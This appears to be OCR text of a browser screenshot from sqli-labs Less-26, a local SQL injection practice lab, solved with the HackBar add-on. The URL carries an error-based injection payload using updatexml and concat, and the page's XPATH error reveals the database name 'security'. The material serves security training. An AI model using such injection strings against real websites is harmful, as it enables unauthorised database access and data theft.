 火狐主页
Less-26 Trick with comments
localhost/sqli/Less-26/?id=1'%26updatexml(1,concat(0x7e,(database())),1)%26'1
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\env\phpstudy_pro\WWW\sqli\Less-26\index.php on line 36
XPATH syntax error: '~security'
SQLI DUMB SERIES-26
All Your Spaces
and
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL
http://localhost/sqli/Less-26/?id=1'%26updatexml(1,concat(0x7e,(database())),1)%26'1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
GET http://localhost/favicon.ico [HTTP/1.1 404 Not Found 0ms]
转到"设置"以激活 Windows。
激活 Windows
转到"设置"以激活 Windows。
P 英 16:36
2023/12/26 4